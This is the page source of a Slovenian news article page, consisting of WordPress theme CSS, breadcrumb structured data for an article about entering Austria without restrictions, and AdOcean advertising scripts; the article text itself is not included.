    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/rubrika/slovenija/",
                                "name": "Slovenija"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/vstop-v-avstrijo-brez-omejitev/",
                                "name": "Vstop v Avstrijo brez omejitev"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

